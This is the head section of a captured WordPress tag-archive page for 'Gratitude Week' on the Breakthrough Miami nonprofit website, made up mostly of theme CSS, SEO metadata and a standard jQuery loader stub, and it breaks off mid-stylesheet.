

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://breakthroughmiami.org/tag/gratitude-week/
body_size: 33453
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://breakthroughmiami.org/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://breakthroughmiami.org/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gratitude Week Archives - Breakthrough Miami</title>
	<link rel="canonical" href="https://breakthroughmiami.org/tag/gratitude-week/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gratitude Week Archives - Breakthrough Miami" />
	<meta property="og:url" content="https://breakthroughmiami.org/tag/gratitude-week/" />
	<meta property="og:site_name" content="Breakthrough Miami" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BreakthroughMIA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://breakthroughmiami.org/tag/gratitude-week/","url":"https://breakthroughmiami.org/tag/gratitude-week/","name":"Gratitude Week Archives - Breakthrough Miami","isPartOf":{"@id":"https://breakthroughmiami.org/#website"},"primaryImageOfPage":{"@id":"https://breakthroughmiami.org/tag/gratitude-week/#primaryimage"},"image":{"@id":"https://breakthroughmiami.org/tag/gratitude-week/#primaryimage"},"thumbnailUrl":"https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022.jpg","breadcrumb":{"@id":"https://breakthroughmiami.org/tag/gratitude-week/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://breakthroughmiami.org/tag/gratitude-week/#primaryimage","url":"https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022.jpg","contentUrl":"https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://breakthroughmiami.org/tag/gratitude-week/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://breakthroughmiami.org/"},{"@type":"ListItem","position":2,"name":"Gratitude Week"}]},{"@type":"WebSite","@id":"https://breakthroughmiami.org/#website","url":"https://breakthroughmiami.org/","name":"Breakthrough Miami","description":"Miami's Opportunity Generator.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://breakthroughmiami.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//downloads.mightycause.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Feed" href="https://breakthroughmiami.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Comments Feed" href="https://breakthroughmiami.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Breakthrough Miami &raquo; iCal Feed" href="https://breakthroughmiami.org/calendar/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Gratitude Week Tag Feed" href="https://breakthroughmiami.org/tag/gratitude-week/feed/" />
<meta content="BREAKTHROUGH v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://breakthroughmiami.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form 